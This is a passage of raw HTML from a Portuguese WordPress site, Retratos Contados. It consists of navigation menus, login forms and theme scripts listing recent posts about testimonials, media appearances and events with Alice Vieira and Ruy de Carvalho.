            <div class="menu-topo-container"><ul id="menu-topo" class="td-mobile-main-menu"><li id="menu-item-11280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-11280"><a href="https://retratoscontados.pt/sobre/">Sobre</a></li>
<li id="menu-item-11281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://retratoscontados.pt/category/testemunhos/">Testemunhos</a></li>
<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11401"><a href="https://retratoscontados.pt/category/avo-alice-vieira/">Alice Vieira</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11399"><a href="https://retratoscontados.pt/category/sugestoes/">Sugestões</a></li>
<li id="menu-item-11282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11282"><a href="https://retratoscontados.pt/category/media/">Media</a></li>
<li id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11283"><a href="https://retratoscontados.pt/category/eventos-retratos-contados/">Eventos</a></li>
<li id="menu-item-11284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11284"><a href="https://retratoscontados.pt/category/vossos-retratos/">Vossos Retratos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://retratoscontados.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-11272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-11272"><a href="mailto:info@retratoscontados.pt">Entre em contato: info@retratoscontados.pt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RetratosContadosPortugal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/retratoscontados/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@retratoscontados.pt" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCMwPpqDIKOHx1bTbW_5LLuQ/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://retratoscontados.pt/">
			<img class="td-retina-data"  data-retina="https://retratoscontados.pt/wp-content/uploads/2020/01/logorr.jpg" src="https://retratoscontados.pt/wp-content/uploads/2020/01/logoll.jpg" alt="Retratos Contados" title="Retratos Contados" width="438"/>
			<span class="td-visual-hidden">Retratos Contados</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://retratoscontados.pt/">
			<img class="td-retina-data" data-retina="https://retratoscontados.pt/wp-content/uploads/2020/01/mobilerrr.jpg" src="https://retratoscontados.pt/wp-content/uploads/2020/01/mobilerrr.jpg" alt="Retratos Contados" title="Retratos Contados"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://retratoscontados.pt/">
			<img class="td-retina-data" data-retina="https://retratoscontados.pt/wp-content/uploads/2020/01/logorr.jpg" src="https://retratoscontados.pt/wp-content/uploads/2020/01/logoll.jpg" alt="Retratos Contados" title="Retratos Contados"/>
		</a>
	    </div>
    <div class="menu-topo-container"><ul id="menu-topo-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11280"><a href="https://retratoscontados.pt/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11281"><a href="https://retratoscontados.pt/category/testemunhos/">Testemunhos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_662 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_662" ><script>var block_tdi_1_662 = new tdBlock();
block_tdi_1_662.id = "tdi_1_662";
block_tdi_1_662.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_662","tdc_css_class":"tdi_1_662","tdc_css_class_style":"tdi_1_662_rand_style"}';
block_tdi_1_662.td_column_number = "3";
block_tdi_1_662.block_type = "td_block_mega_menu";
block_tdi_1_662.post_count = "5";
block_tdi_1_662.found_posts = "123";
block_tdi_1_662.header_color = "";
block_tdi_1_662.ajax_pagination_infinite_stop = "";
block_tdi_1_662.max_num_pages = "25";
tdBlocksArray.push(block_tdi_1_662);
</script><div id=tdi_1_662 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-pai-natal/" rel="bookmark" class="td-image-wrap" title="Retratos Contados &#8211; Pai Natal"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados &#8211; Pai Natal" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2018/12/001-e1545154246707-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-pai-natal/" rel="bookmark" title="Retratos Contados &#8211; Pai Natal">Retratos Contados &#8211; Pai Natal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-da-sonia-araujo-e-do-jorge-gabriel/" rel="bookmark" class="td-image-wrap" title="Retratos Contados da Sónia Araújo e do Jorge Gabriel"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados da Sónia Araújo e do Jorge Gabriel" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2017/01/Caprar-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-da-sonia-araujo-e-do-jorge-gabriel/" rel="bookmark" title="Retratos Contados da Sónia Araújo e do Jorge Gabriel">Retratos Contados da Sónia Araújo e do Jorge Gabriel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-do-aurelio-carlos-moreira/" rel="bookmark" class="td-image-wrap" title="Retratos Contados do Aurélio Carlos Moreira"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados do Aurélio Carlos Moreira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2019/04/20190315_162956-e1554913120994-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-do-aurelio-carlos-moreira/" rel="bookmark" title="Retratos Contados do Aurélio Carlos Moreira">Retratos Contados do Aurélio Carlos Moreira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-do-chef-jose-avillez/" rel="bookmark" class="td-image-wrap" title="Retratos Contados do Chef José Avillez"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados do Chef José Avillez" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2016/03/turar1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-do-chef-jose-avillez/" rel="bookmark" title="Retratos Contados do Chef José Avillez">Retratos Contados do Chef José Avillez</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-da-thais-de-campos/" rel="bookmark" class="td-image-wrap" title="Retratos Contados da Thaís de Campos"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados da Thaís de Campos" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2018/04/001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-da-thais-de-campos/" rel="bookmark" title="Retratos Contados da Thaís de Campos">Retratos Contados da Thaís de Campos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_662" data-td_block_id="tdi_1_662"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_662" data-td_block_id="tdi_1_662"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11401"><a href="https://retratoscontados.pt/category/avo-alice-vieira/">Alice Vieira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11399"><a href="https://retratoscontados.pt/category/sugestoes/">Sugestões</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11282"><a href="https://retratoscontados.pt/category/media/">Media</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_320 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_320" ><script>var block_tdi_2_320 = new tdBlock();
block_tdi_2_320.id = "tdi_2_320";
block_tdi_2_320.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_320","tdc_css_class":"tdi_2_320","tdc_css_class_style":"tdi_2_320_rand_style"}';
block_tdi_2_320.td_column_number = "3";
block_tdi_2_320.block_type = "td_block_mega_menu";
block_tdi_2_320.post_count = "5";
block_tdi_2_320.found_posts = "140";
block_tdi_2_320.header_color = "";
block_tdi_2_320.ajax_pagination_infinite_stop = "";
block_tdi_2_320.max_num_pages = "28";
tdBlocksArray.push(block_tdi_2_320);
</script><div id=tdi_2_320 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/reportagem-portugal-em-direto/" rel="bookmark" class="td-image-wrap" title="&#8220;Reportagem Portugal em Direto&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Reportagem Portugal em Direto&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/08/364160099_294631326481623_6180068105146232526_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/reportagem-portugal-em-direto/" rel="bookmark" title="&#8220;Reportagem Portugal em Direto&#8221;">&#8220;Reportagem Portugal em Direto&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/diario-da-avo-e-do-neto-2/" rel="bookmark" class="td-image-wrap" title="&#8220;Diário da Avó e do Neto&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Diário da Avó e do Neto&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/NGM9895-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/diario-da-avo-e-do-neto-2/" rel="bookmark" title="&#8220;Diário da Avó e do Neto&#8221;">&#8220;Diário da Avó e do Neto&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/esta-manha-tvi/" rel="bookmark" class="td-image-wrap" title="&#8220;Esta Manhã &#8211; TVI&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Esta Manhã &#8211; TVI&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/02-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/esta-manha-tvi/" rel="bookmark" title="&#8220;Esta Manhã &#8211; TVI&#8221;">&#8220;Esta Manhã &#8211; TVI&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/mortinhos-por-sair-de-casa/" rel="bookmark" class="td-image-wrap" title="&#8220;Mortinhos por Sair de Casa&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Mortinhos por Sair de Casa&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/Capturar-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/mortinhos-por-sair-de-casa/" rel="bookmark" title="&#8220;Mortinhos por Sair de Casa&#8221;">&#8220;Mortinhos por Sair de Casa&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/feira-do-livro-de-lisboa/" rel="bookmark" class="td-image-wrap" title="Feira do Livro de Lisboa"><img class="entry-thumb" src="[data-uri]" alt="" title="Feira do Livro de Lisboa" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/20230525_183608-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/feira-do-livro-de-lisboa/" rel="bookmark" title="Feira do Livro de Lisboa">Feira do Livro de Lisboa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_320" data-td_block_id="tdi_2_320"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_320" data-td_block_id="tdi_2_320"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11283"><a href="https://retratoscontados.pt/category/eventos-retratos-contados/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_262 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_3_262" ><script>var block_tdi_3_262 = new tdBlock();
block_tdi_3_262.id = "tdi_3_262";
block_tdi_3_262.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"129","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_262","tdc_css_class":"tdi_3_262","tdc_css_class_style":"tdi_3_262_rand_style"}';
block_tdi_3_262.td_column_number = "3";
block_tdi_3_262.block_type = "td_block_mega_menu";
block_tdi_3_262.post_count = "5";
block_tdi_3_262.found_posts = "98";
block_tdi_3_262.header_color = "";
block_tdi_3_262.ajax_pagination_infinite_stop = "";
block_tdi_3_262.max_num_pages = "20";
tdBlocksArray.push(block_tdi_3_262);
</script><div id=tdi_3_262 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Paredes &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Paredes &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250816_120020-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" title="Paredes &#8211; Retratos Contados de Alice Vieira">Paredes &#8211; Retratos Contados de Alice Vieira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/exposicao-uma-aventura-em-fafe/" rel="bookmark" class="td-image-wrap" title="Exposição &#8211; Uma Aventura em Fafe"><img class="entry-thumb" src="[data-uri]" alt="" title="Exposição &#8211; Uma Aventura em Fafe" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250628_171947-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/exposicao-uma-aventura-em-fafe/" rel="bookmark" title="Exposição &#8211; Uma Aventura em Fafe">Exposição &#8211; Uma Aventura em Fafe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/evora-retratos-contados-de-ruy-de-carvalho/" rel="bookmark" class="td-image-wrap" title="Évora &#8211; Retratos Contados de Ruy de Carvalho"><img class="entry-thumb" src="[data-uri]" alt="" title="Évora &#8211; Retratos Contados de Ruy de Carvalho" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/506591160_1019693357004255_4034769129493438271_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/evora-retratos-contados-de-ruy-de-carvalho/" rel="bookmark" title="Évora &#8211; Retratos Contados de Ruy de Carvalho">Évora &#8211; Retratos Contados de Ruy de Carvalho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Aveiro &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Aveiro &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/07/20241129_102454-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" title="Aveiro &#8211; Retratos Contados de Alice Vieira">Aveiro &#8211; Retratos Contados de Alice Vieira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-de-ruy-de-carvalho-lumiar/" rel="bookmark" class="td-image-wrap" title="Retratos Contados de Ruy de Carvalho &#8211; Lumiar"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados de Ruy de Carvalho &#8211; Lumiar" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/FB_IMG_1750856556227-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-de-ruy-de-carvalho-lumiar/" rel="bookmark" title="Retratos Contados de Ruy de Carvalho &#8211; Lumiar">Retratos Contados de Ruy de Carvalho &#8211; Lumiar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_262" data-td_block_id="tdi_3_262"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_262" data-td_block_id="tdi_3_262"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11284"><a href="https://retratoscontados.pt/category/vossos-retratos/">Vossos Retratos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_820 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_4_820" ><script>var block_tdi_4_820 = new tdBlock();
block_tdi_4_820.id = "tdi_4_820";
block_tdi_4_820.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"47","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_820","tdc_css_class":"tdi_4_820","tdc_css_class_style":"tdi_4_820_rand_style"}';
block_tdi_4_820.td_column_number = "3";
block_tdi_4_820.block_type = "td_block_mega_menu";
block_tdi_4_820.post_count = "5";
block_tdi_4_820.found_posts = "129";
block_tdi_4_820.header_color = "";
block_tdi_4_820.ajax_pagination_infinite_stop = "";
block_tdi_4_820.max_num_pages = "26";
tdBlocksArray.push(block_tdi_4_820);
</script><div id=tdi_4_820 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/tertulia-academia-senior-de-arouca/" rel="bookmark" class="td-image-wrap" title="Tertúlia &#8211; Academia Sénior de Arouca"><img class="entry-thumb" src="[data-uri]" alt="" title="Tertúlia &#8211; Academia Sénior de Arouca" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/FB_IMG_1687035536264-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/tertulia-academia-senior-de-arouca/" rel="bookmark" title="Tertúlia &#8211; Academia Sénior de Arouca">Tertúlia &#8211; Academia Sénior de Arouca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/feira-do-livro-de-tomar/" rel="bookmark" class="td-image-wrap" title="&#8220;Feira do Livro de Tomar&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Feira do Livro de Tomar&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/20230614_205259-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/feira-do-livro-de-tomar/" rel="bookmark" title="&#8220;Feira do Livro de Tomar&#8221;">&#8220;Feira do Livro de Tomar&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
